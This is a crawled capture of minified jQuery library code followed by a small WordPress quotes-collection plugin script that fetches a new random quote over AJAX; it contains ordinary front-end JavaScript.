o.Event(E)}if(E&&E.type){this.originalEvent=E;this.type=E.type}else{this.type=E}this.timeStamp=e();this[h]=true};function k(){return false}function u(){return true}o.Event.prototype={preventDefault:function(){this.isDefaultPrevented=u;var E=this.originalEvent;if(!E){return}if(E.preventDefault){E.preventDefault()}E.returnValue=false},stopPropagation:function(){this.isPropagationStopped=u;var E=this.originalEvent;if(!E){return}if(E.stopPropagation){E.stopPropagation()}E.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u;this.stopPropagation()},isDefaultPrevented:k,isPropagationStopped:k,isImmediatePropagationStopped:k};var a=function(F){var E=F.relatedTarget;while(E&&E!=this){try{E=E.parentNode}catch(G){E=this}}if(E!=this){F.type=F.data;o.event.handle.apply(this,arguments)}};o.each({mouseover:"mouseenter",mouseout:"mouseleave"},function(F,E){o.event.special[E]={setup:function(){o.event.add(this,F,a,E)},teardown:function(){o.event.remove(this,F,a)}}});o.fn.extend({bind:function(F,G,E){return F=="unload"?this.one(F,G,E):this.each(function(){o.event.add(this,F,E||G,E&&G)})},one:function(G,H,F){var E=o.event.proxy(F||H,function(I){o(this).unbind(I,E);return(F||H).apply(this,arguments)});return this.each(function(){o.event.add(this,G,E,F&&H)})},unbind:function(F,E){return this.each(function(){o.event.remove(this,F,E)})},trigger:function(E,F){return this.each(function(){o.event.trigger(E,F,this)})},triggerHandler:function(E,G){if(this[0]){var F=o.Event(E);F.preventDefault();F.stopPropagation();o.event.trigger(F,G,this[0]);return F.result}},toggle:function(G){var E=arguments,F=1;while(F<E.length){o.event.proxy(G,E[F++])}return this.click(o.event.proxy(G,function(H){this.lastToggle=(this.lastToggle||0)%F;H.preventDefault();return E[this.lastToggle++].apply(this,arguments)||false}))},hover:function(E,F){return this.mouseenter(E).mouseleave(F)},ready:function(E){B();if(o.isReady){E.call(document,o)}else{o.readyList.push(E)}return this},live:function(G,F){var E=o.event.proxy(F);E.guid+=this.selector+G;o(document).bind(i(G,this.selector),this.selector,E);return this},die:function(F,E){o(document).unbind(i(F,this.selector),E?{guid:E.guid+this.selector+F}:null);return this}});function c(H){var E=RegExp("(^|\\.)"+H.type+"(\\.|$)"),G=true,F=[];o.each(o.data(this,"events").live||[],function(I,J){if(E.test(J.type)){var K=o(H.target).closest(J.data)[0];if(K){F.push({elem:K,fn:J})}}});F.sort(function(J,I){return o.data(J.elem,"closest")-o.data(I.elem,"closest")});o.each(F,function(){if(this.fn.call(this.elem,H,this.fn.data)===false){return(G=false)}});return G}function i(F,E){return["live",F,E.replace(/\./g,"`").replace(/ /g,"|")].join(".")}o.extend({isReady:false,readyList:[],ready:function(){if(!o.isReady){o.isReady=true;if(o.readyList){o.each(o.readyList,function(){this.call(document,o)});o.readyList=null}o(document).triggerHandler("ready")}}});var x=false;function B(){if(x){return}x=true;if(document.addEventListener){document.addEventListener("DOMContentLoaded",function(){document.removeEventListener("DOMContentLoaded",arguments.callee,false);o.ready()},false)}else{if(document.attachEvent){document.attachEvent("onreadystatechange",function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",arguments.callee);o.ready()}});if(document.documentElement.doScroll&&l==l.top){(function(){if(o.isReady){return}try{document.documentElement.doScroll("left")}catch(E){setTimeout(arguments.callee,0);return}o.ready()})()}}}o.event.add(l,"load",o.ready)}o.each(("blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error").split(","),function(F,E){o.fn[E]=function(G){return G?this.bind(E,G):this.trigger(E)}});o(l).bind("unload",function(){for(var E in o.cache){if(E!=1&&o.cache[E].handle){o.event.remove(o.cache[E].handle.elem)}}});(function(){o.support={};var F=document.documentElement,G=document.createElement("script"),K=document.createElement("div"),J="script"+(new Date).getTime();K.style.display="none";K.innerHTML='   <link/><table></table><a href="/a" style="color:red;float:left;opacity:.5;">a</a><select><option>text</option></select><object><param/></object>';var H=K.getElementsByTagName("*"),E=K.getElementsByTagName("a")[0];if(!H||!H.length||!E){return}o.support={leadingWhitespace:K.firstChild.nodeType==3,tbody:!K.getElementsByTagName("tbody").length,objectAll:!!K.getElementsByTagName("object")[0].getElementsByTagName("*").length,htmlSerialize:!!K.getElementsByTagName("link").length,style:/red/.test(E.getAttribute("style")),hrefNormalized:E.getAttribute("href")==="/a",opacity:E.style.opacity==="0.5",cssFloat:!!E.style.cssFloat,scriptEval:false,noCloneEvent:true,boxModel:null};G.type="text/javascript";try{G.appendChild(document.createTextNode("window."+J+"=1;"))}catch(I){}F.insertBefore(G,F.firstChild);if(l[J]){o.support.scriptEval=true;delete l[J]}F.removeChild(G);if(K.attachEvent&&K.fireEvent){K.attachEvent("onclick",function(){o.support.noCloneEvent=false;K.detachEvent("onclick",arguments.callee)});K.cloneNode(true).fireEvent("onclick")}o(function(){var L=document.createElement("div");L.style.width=L.style.paddingLeft="1px";document.body.appendChild(L);o.boxModel=o.support.boxModel=L.offsetWidth===2;document.body.removeChild(L).style.display="none"})})();var w=o.support.cssFloat?"cssFloat":"styleFloat";o.props={"for":"htmlFor","class":"className","float":w,cssFloat:w,styleFloat:w,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",tabindex:"tabIndex"};o.fn.extend({_load:o.fn.load,load:function(G,J,K){if(typeof G!=="string"){return this._load(G)}var I=G.indexOf(" ");if(I>=0){var E=G.slice(I,G.length);G=G.slice(0,I)}var H="GET";if(J){if(o.isFunction(J)){K=J;J=null}else{if(typeof J==="object"){J=o.param(J);H="POST"}}}var F=this;o.ajax({url:G,type:H,dataType:"html",data:J,complete:function(M,L){if(L=="success"||L=="notmodified"){F.html(E?o("<div/>").append(M.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(E):M.responseText)}if(K){F.each(K,[M.responseText,L,M])}}});return this},serialize:function(){return o.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?o.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password|search/i.test(this.type))}).map(function(E,F){var G=o(this).val();return G==null?null:o.isArray(G)?o.map(G,function(I,H){return{name:F.name,value:I}}):{name:F.name,value:G}}).get()}});o.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(E,F){o.fn[F]=function(G){return this.bind(F,G)}});var r=e();o.extend({get:function(E,G,H,F){if(o.isFunction(G)){H=G;G=null}return o.ajax({type:"GET",url:E,data:G,success:H,dataType:F})},getScript:function(E,F){return o.get(E,null,F,"script")},getJSON:function(E,F,G){return o.get(E,F,G,"json")},post:function(E,G,H,F){if(o.isFunction(G)){H=G;G={}}return o.ajax({type:"POST",url:E,data:G,success:H,dataType:F})},ajaxSetup:function(E){o.extend(o.ajaxSettings,E)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:function(){return l.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest()},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(M){M=o.extend(true,M,o.extend(true,{},o.ajaxSettings,M));var W,F=/=\?(&|$)/g,R,V,G=M.type.toUpperCase();if(M.data&&M.processData&&typeof M.data!=="string"){M.data=o.param(M.data)}if(M.dataType=="jsonp"){if(G=="GET"){if(!M.url.match(F)){M.url+=(M.url.match(/\?/)?"&":"?")+(M.jsonp||"callback")+"=?"}}else{if(!M.data||!M.data.match(F)){M.data=(M.data?M.data+"&":"")+(M.jsonp||"callback")+"=?"}}M.dataType="json"}if(M.dataType=="json"&&(M.data&&M.data.match(F)||M.url.match(F))){W="jsonp"+r++;if(M.data){M.data=(M.data+"").replace(F,"="+W+"$1")}M.url=M.url.replace(F,"="+W+"$1");M.dataType="script";l[W]=function(X){V=X;I();L();l[W]=g;try{delete l[W]}catch(Y){}if(H){H.removeChild(T)}}}if(M.dataType=="script"&&M.cache==null){M.cache=false}if(M.cache===false&&G=="GET"){var E=e();var U=M.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+E+"$2");M.url=U+((U==M.url)?(M.url.match(/\?/)?"&":"?")+"_="+E:"")}if(M.data&&G=="GET"){M.url+=(M.url.match(/\?/)?"&":"?")+M.data;M.data=null}if(M.global&&!o.active++){o.event.trigger("ajaxStart")}var Q=/^(\w+:)?\/\/([^\/?#]+)/.exec(M.url);if(M.dataType=="script"&&G=="GET"&&Q&&(Q[1]&&Q[1]!=location.protocol||Q[2]!=location.host)){var H=document.getElementsByTagName("head")[0];var T=document.createElement("script");T.src=M.url;if(M.scriptCharset){T.charset=M.scriptCharset}if(!W){var O=false;T.onload=T.onreadystatechange=function(){if(!O&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){O=true;I();L();T.onload=T.onreadystatechange=null;H.removeChild(T)}}}H.appendChild(T);return g}var K=false;var J=M.xhr();if(M.username){J.open(G,M.url,M.async,M.username,M.password)}else{J.open(G,M.url,M.async)}try{if(M.data){J.setRequestHeader("Content-Type",M.contentType)}if(M.ifModified){J.setRequestHeader("If-Modified-Since",o.lastModified[M.url]||"Thu, 01 Jan 1970 00:00:00 GMT")}J.setRequestHeader("X-Requested-With","XMLHttpRequest");J.setRequestHeader("Accept",M.dataType&&M.accepts[M.dataType]?M.accepts[M.dataType]+", */*":M.accepts._default)}catch(S){}if(M.beforeSend&&M.beforeSend(J,M)===false){if(M.global&&!--o.active){o.event.trigger("ajaxStop")}J.abort();return false}if(M.global){o.event.trigger("ajaxSend",[J,M])}var N=function(X){if(J.readyState==0){if(P){clearInterval(P);P=null;if(M.global&&!--o.active){o.event.trigger("ajaxStop")}}}else{if(!K&&J&&(J.readyState==4||X=="timeout")){K=true;if(P){clearInterval(P);P=null}R=X=="timeout"?"timeout":!o.httpSuccess(J)?"error":M.ifModified&&o.httpNotModified(J,M.url)?"notmodified":"success";if(R=="success"){try{V=o.httpData(J,M.dataType,M)}catch(Z){R="parsererror"}}if(R=="success"){var Y;try{Y=J.getResponseHeader("Last-Modified")}catch(Z){}if(M.ifModified&&Y){o.lastModified[M.url]=Y}if(!W){I()}}else{o.handleError(M,J,R)}L();if(X){J.abort()}if(M.async){J=null}}}};if(M.async){var P=setInterval(N,13);if(M.timeout>0){setTimeout(function(){if(J&&!K){N("timeout")}},M.timeout)}}try{J.send(M.data)}catch(S){o.handleError(M,J,null,S)}if(!M.async){N()}function I(){if(M.success){M.success(V,R)}if(M.global){o.event.trigger("ajaxSuccess",[J,M])}}function L(){if(M.complete){M.complete(J,R)}if(M.global){o.event.trigger("ajaxComplete",[J,M])}if(M.global&&!--o.active){o.event.trigger("ajaxStop")}}return J},handleError:function(F,H,E,G){if(F.error){F.error(H,E,G)}if(F.global){o.event.trigger("ajaxError",[H,F,G])}},active:0,httpSuccess:function(F){try{return !F.status&&location.protocol=="file:"||(F.status>=200&&F.status<300)||F.status==304||F.status==1223}catch(E){}return false},httpNotModified:function(G,E){try{var H=G.getResponseHeader("Last-Modified");return G.status==304||H==o.lastModified[E]}catch(F){}return false},httpData:function(J,H,G){var F=J.getResponseHeader("content-type"),E=H=="xml"||!H&&F&&F.indexOf("xml")>=0,I=E?J.responseXML:J.responseText;if(E&&I.documentElement.tagName=="parsererror"){throw"parsererror"}if(G&&G.dataFilter){I=G.dataFilter(I,H)}if(typeof I==="string"){if(H=="script"){o.globalEval(I)}if(H=="json"){I=l["eval"]("("+I+")")}}return I},param:function(E){var G=[];function H(I,J){G[G.length]=encodeURIComponent(I)+"="+encodeURIComponent(J)}if(o.isArray(E)||E.jquery){o.each(E,function(){H(this.name,this.value)})}else{for(var F in E){if(o.isArray(E[F])){o.each(E[F],function(){H(F,this)})}else{H(F,o.isFunction(E[F])?E[F]():E[F])}}}return G.join("&").replace(/%20/g,"+")}});var m={},n,d=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];function t(F,E){var G={};o.each(d.concat.apply([],d.slice(0,E)),function(){G[this]=F});return G}o.fn.extend({show:function(J,L){if(J){return this.animate(t("show",3),J,L)}else{for(var H=0,F=this.length;H<F;H++){var E=o.data(this[H],"olddisplay");this[H].style.display=E||"";if(o.css(this[H],"display")==="none"){var G=this[H].tagName,K;if(m[G]){K=m[G]}else{var I=o("<"+G+" />").appendTo("body");K=I.css("display");if(K==="none"){K="block"}I.remove();m[G]=K}o.data(this[H],"olddisplay",K)}}for(var H=0,F=this.length;H<F;H++){this[H].style.display=o.data(this[H],"olddisplay")||""}return this}},hide:function(H,I){if(H){return this.animate(t("hide",3),H,I)}else{for(var G=0,F=this.length;G<F;G++){var E=o.data(this[G],"olddisplay");if(!E&&E!=="none"){o.data(this[G],"olddisplay",o.css(this[G],"display"))}}for(var G=0,F=this.length;G<F;G++){this[G].style.display="none"}return this}},_toggle:o.fn.toggle,toggle:function(G,F){var E=typeof G==="boolean";return o.isFunction(G)&&o.isFunction(F)?this._toggle.apply(this,arguments):G==null||E?this.each(function(){var H=E?G:o(this).is(":hidden");o(this)[H?"show":"hide"]()}):this.animate(t("toggle",3),G,F)},fadeTo:function(E,G,F){return this.animate({opacity:G},E,F)},animate:function(I,F,H,G){var E=o.speed(F,H,G);return this[E.queue===false?"each":"queue"](function(){var K=o.extend({},E),M,L=this.nodeType==1&&o(this).is(":hidden"),J=this;for(M in I){if(I[M]=="hide"&&L||I[M]=="show"&&!L){return K.complete.call(this)}if((M=="height"||M=="width")&&this.style){K.display=o.css(this,"display");K.overflow=this.style.overflow}}if(K.overflow!=null){this.style.overflow="hidden"}K.curAnim=o.extend({},I);o.each(I,function(O,S){var R=new o.fx(J,K,O);if(/toggle|show|hide/.test(S)){R[S=="toggle"?L?"show":"hide":S](I)}else{var Q=S.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),T=R.cur(true)||0;if(Q){var N=parseFloat(Q[2]),P=Q[3]||"px";if(P!="px"){J.style[O]=(N||1)+P;T=((N||1)/R.cur(true))*T;J.style[O]=T+P}if(Q[1]){N=((Q[1]=="-="?-1:1)*N)+T}R.custom(T,N,P)}else{R.custom(T,S,"")}}});return true})},stop:function(F,E){var G=o.timers;if(F){this.queue([])}this.each(function(){for(var H=G.length-1;H>=0;H--){if(G[H].elem==this){if(E){G[H](true)}G.splice(H,1)}}});if(!E){this.dequeue()}return this}});o.each({slideDown:t("show",1),slideUp:t("hide",1),slideToggle:t("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(E,F){o.fn[E]=function(G,H){return this.animate(F,G,H)}});o.extend({speed:function(G,H,F){var E=typeof G==="object"?G:{complete:F||!F&&H||o.isFunction(G)&&G,duration:G,easing:F&&H||H&&!o.isFunction(H)&&H};E.duration=o.fx.off?0:typeof E.duration==="number"?E.duration:o.fx.speeds[E.duration]||o.fx.speeds._default;E.old=E.complete;E.complete=function(){if(E.queue!==false){o(this).dequeue()}if(o.isFunction(E.old)){E.old.call(this)}};return E},easing:{linear:function(G,H,E,F){return E+F*G},swing:function(G,H,E,F){return((-Math.cos(G*Math.PI)/2)+0.5)*F+E}},timers:[],fx:function(F,E,G){this.options=E;this.elem=F;this.prop=G;if(!E.orig){E.orig={}}}});o.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(o.fx.step[this.prop]||o.fx.step._default)(this);if((this.prop=="height"||this.prop=="width")&&this.elem.style){this.elem.style.display="block"}},cur:function(F){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var E=parseFloat(o.css(this.elem,this.prop,F));return E&&E>-10000?E:parseFloat(o.curCSS(this.elem,this.prop))||0},custom:function(I,H,G){this.startTime=e();this.start=I;this.end=H;this.unit=G||this.unit||"px";this.now=this.start;this.pos=this.state=0;var E=this;function F(J){return E.step(J)}F.elem=this.elem;if(F()&&o.timers.push(F)&&!n){n=setInterval(function(){var K=o.timers;for(var J=0;J<K.length;J++){if(!K[J]()){K.splice(J--,1)}}if(!K.length){clearInterval(n);n=g}},13)}},show:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());o(this.elem).show()},hide:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(H){var G=e();if(H||G>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var E=true;for(var F in this.options.curAnim){if(this.options.curAnim[F]!==true){E=false}}if(E){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(o.css(this.elem,"display")=="none"){this.elem.style.display="block"}}if(this.options.hide){o(this.elem).hide()}if(this.options.hide||this.options.show){for(var I in this.options.curAnim){o.attr(this.elem.style,I,this.options.orig[I])}}this.options.complete.call(this.elem)}return false}else{var J=G-this.startTime;this.state=J/this.options.duration;this.pos=o.easing[this.options.easing||(o.easing.swing?"swing":"linear")](this.state,J,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return true}};o.extend(o.fx,{speeds:{slow:600,fast:200,_default:400},step:{opacity:function(E){o.attr(E.elem.style,"opacity",E.now)},_default:function(E){if(E.elem.style&&E.elem.style[E.prop]!=null){E.elem.style[E.prop]=E.now+E.unit}else{E.elem[E.prop]=E.now}}}});if(document.documentElement.getBoundingClientRect){o.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return o.offset.bodyOffset(this[0])}var G=this[0].getBoundingClientRect(),J=this[0].ownerDocument,F=J.body,E=J.documentElement,L=E.clientTop||F.clientTop||0,K=E.clientLeft||F.clientLeft||0,I=G.top+(self.pageYOffset||o.boxModel&&E.scrollTop||F.scrollTop)-L,H=G.left+(self.pageXOffset||o.boxModel&&E.scrollLeft||F.scrollLeft)-K;return{top:I,left:H}}}else{o.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return o.offset.bodyOffset(this[0])}o.offset.initialized||o.offset.initialize();var J=this[0],G=J.offsetParent,F=J,O=J.ownerDocument,M,H=O.documentElement,K=O.body,L=O.defaultView,E=L.getComputedStyle(J,null),N=J.offsetTop,I=J.offsetLeft;while((J=J.parentNode)&&J!==K&&J!==H){M=L.getComputedStyle(J,null);N-=J.scrollTop,I-=J.scrollLeft;if(J===G){N+=J.offsetTop,I+=J.offsetLeft;if(o.offset.doesNotAddBorder&&!(o.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(J.tagName))){N+=parseInt(M.borderTopWidth,10)||0,I+=parseInt(M.borderLeftWidth,10)||0}F=G,G=J.offsetParent}if(o.offset.subtractsBorderForOverflowNotVisible&&M.overflow!=="visible"){N+=parseInt(M.borderTopWidth,10)||0,I+=parseInt(M.borderLeftWidth,10)||0}E=M}if(E.position==="relative"||E.position==="static"){N+=K.offsetTop,I+=K.offsetLeft}if(E.position==="fixed"){N+=Math.max(H.scrollTop,K.scrollTop),I+=Math.max(H.scrollLeft,K.scrollLeft)}return{top:N,left:I}}}o.offset={initialize:function(){if(this.initialized){return}var L=document.body,F=document.createElement("div"),H,G,N,I,M,E,J=L.style.marginTop,K='<div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"><div></div></div><table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>';M={position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"};for(E in M){F.style[E]=M[E]}F.innerHTML=K;L.insertBefore(F,L.firstChild);H=F.firstChild,G=H.firstChild,I=H.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(G.offsetTop!==5);this.doesAddBorderForTableAndCells=(I.offsetTop===5);H.style.overflow="hidden",H.style.position="relative";this.subtractsBorderForOverflowNotVisible=(G.offsetTop===-5);L.style.marginTop="1px";this.doesNotIncludeMarginInBodyOffset=(L.offsetTop===0);L.style.marginTop=J;L.removeChild(F);this.initialized=true},bodyOffset:function(E){o.offset.initialized||o.offset.initialize();var G=E.offsetTop,F=E.offsetLeft;if(o.offset.doesNotIncludeMarginInBodyOffset){G+=parseInt(o.curCSS(E,"marginTop",true),10)||0,F+=parseInt(o.curCSS(E,"marginLeft",true),10)||0}return{top:G,left:F}}};o.fn.extend({position:function(){var I=0,H=0,F;if(this[0]){var G=this.offsetParent(),J=this.offset(),E=/^body|html$/i.test(G[0].tagName)?{top:0,left:0}:G.offset();J.top-=j(this,"marginTop");J.left-=j(this,"marginLeft");E.top+=j(G,"borderTopWidth");E.left+=j(G,"borderLeftWidth");F={top:J.top-E.top,left:J.left-E.left}}return F},offsetParent:function(){var E=this[0].offsetParent||document.body;while(E&&(!/^body|html$/i.test(E.tagName)&&o.css(E,"position")=="static")){E=E.offsetParent}return o(E)}});o.each(["Left","Top"],function(F,E){var G="scroll"+E;o.fn[G]=function(H){if(!this[0]){return null}return H!==g?this.each(function(){this==l||this==document?l.scrollTo(!F?H:o(l).scrollLeft(),F?H:o(l).scrollTop()):this[G]=H}):this[0]==l||this[0]==document?self[F?"pageYOffset":"pageXOffset"]||o.boxModel&&document.documentElement[G]||document.body[G]:this[0][G]}});o.each(["Height","Width"],function(I,G){var E=I?"Left":"Top",H=I?"Right":"Bottom",F=G.toLowerCase();o.fn["inner"+G]=function(){return this[0]?o.css(this[0],F,false,"padding"):null};o.fn["outer"+G]=function(K){return this[0]?o.css(this[0],F,false,K?"margin":"border"):null};var J=G.toLowerCase();o.fn[J]=function(K){return this[0]==l?document.compatMode=="CSS1Compat"&&document.documentElement["client"+G]||document.body["client"+G]:this[0]==document?Math.max(document.documentElement["client"+G],document.body["scroll"+G],document.documentElement["scroll"+G],document.body["offset"+G],document.documentElement["offset"+G]):K===g?(this.length?o.css(this[0],J):null):this.css(J,typeof K==="string"?K:K+"px")}})})();
jQuery.noConflict();


--- FILE ---
content_type: application/javascript
request_url: http://www.filosofante.com.br/v1/wp-content/plugins/quotes-collection/quotes-collection.js
body_size: 1477
content:
var quotcoll_requrl, quotcoll_nexquote, quotcoll_loading, quotcoll_errortext;

function quotescollection_init(requrl, nextquote, loading, errortext)
{
	quotcoll_requrl = requrl;
	quotcoll_nextquote = nextquote;
	quotcoll_loading = loading;
	quotcoll_errortext = errortext;
}

function quotescollection_refresh(instance, exclude, show_author, show_source)
{
    // function body defined below
	var mysack = new sack( quotcoll_requrl );

	mysack.execute = 1;

	mysack.method = 'POST';
	mysack.setVar("refresh", instance);
	mysack.setVar("exclude", exclude);
	mysack.setVar("show_author", show_author);
	mysack.setVar("show_source", show_source);
	
	mysack.onError = function() { document.getElementById('quotescollection_randomquote-'+instance).innerHTML = quotcoll_errortext; };
	mysack.onLoading = function() { document.getElementById('quotescollection_nextquote-'+instance).innerHTML = quotcoll_loading; };
	mysack.onLoaded = function() { document.getElementById('quotescollection_nextquote-'+instance).innerHTML = '<a style="cursor:pointer" onclick="quotescollection_refresh('+instance+','+exclude+','+show_author+','+show_source+');">' + quotcoll_nextquote + ' &raquo</a>'; };
//	mysack.onInteractive = function() { document.getElementById('quotescollection_nextquote-'+instance).innerHTML += '...'; };
//	mysack.onCompletion = function() { document.getElementById('quotescollection_randomquote-'+instance).innerHTML = mysack.response; };
	mysack.runAJAX();
	return true;
}
